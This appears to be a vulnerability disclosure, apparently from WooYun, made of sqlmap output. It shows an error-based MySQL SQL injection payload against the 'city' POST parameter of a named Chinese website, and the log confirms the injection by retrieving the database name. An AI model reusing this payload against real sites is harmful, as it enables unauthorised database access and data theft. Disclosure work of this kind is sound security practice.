 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: city=830 AND (SELECT 9205 FROM(SELECT COUNT(*),CONCAT(0x7176707671,
(SELECT (ELT(9205=9205,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)&model=378&prov=806&series=44
---
[13:19:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[13:19:25] [INFO] fetching current database
[13:19:25] [WARNING] reflective value(s) found and filtering out
[13:19:25] [INFO] retrieved: zznissan
current database:    'zznissan'
[13:19:25] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\m.zznissan.com.cn'
www.wooyun.org